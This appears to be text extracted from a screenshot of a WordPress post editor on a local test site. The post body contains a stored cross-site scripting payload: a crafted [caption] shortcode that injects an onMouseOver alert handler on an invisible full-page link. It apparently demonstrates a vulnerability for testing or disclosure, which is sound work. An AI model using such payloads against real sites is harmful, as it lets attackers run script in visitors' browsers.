 Edit Post Add New
Post updated. View post
Test 2
Permalink: http://localhost:8000/?p=15 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
XSS LOL!!![caption width='1' caption='<a href="' ">]</a><a href="http://onMouseOver='alert(/xss/)'
style='display:block;position:absolute;top:0px;left:0px;margin-left:-1000px;margin-
top:-1000px;width:99999px;height:99999px;'"></a>
Publish
Preview
Status: Published Edit
Visibility: Public Edit
Published on: Apr 15, 2017 @ 19:51
Edit
Move to Trash Publish
Format
Standard
Aside
Image